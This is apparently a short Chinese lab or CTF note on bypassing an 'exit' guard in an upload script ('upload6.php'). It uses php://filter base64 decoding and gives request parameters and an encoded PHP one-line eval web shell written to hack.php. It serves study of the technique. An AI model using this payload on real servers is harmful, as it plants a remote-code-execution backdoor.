 服务端验证绕过
upload6.php
phpexit一共7个字符，因为base64解码算法是4个byte一组，所以再在后面任意添加一位，比如a，这样就
是phpexita再在后面接上一句话的base64编码，前面八位phpexita解码结果是乱码不会被执行，后面接着
解码一句话的base64编码
dir=php://filter/write=convert.base64-
decode/resource=upload/hack.php&file=aPD9waHAgQGV2YWwoJF9QT1NUWydjbDR5J10pOy
A/Pg==
file_put_contents(' php://filter/write=convert.base64-decode/resource=upload/hack.php',
'<?php exit();?>'.'aPD9waHAgQGV2YWwoJF9QT1NUWydjbDR5J10pOyA/Pg== ‘);
file_put_contents(' php://filter/write=convert.base64-decode/resource=upload/hack.php',
'phpexitaPD9waHAgQGV2YWwoJF9QT1NUWydjbDR5J10pOyA/Pg==');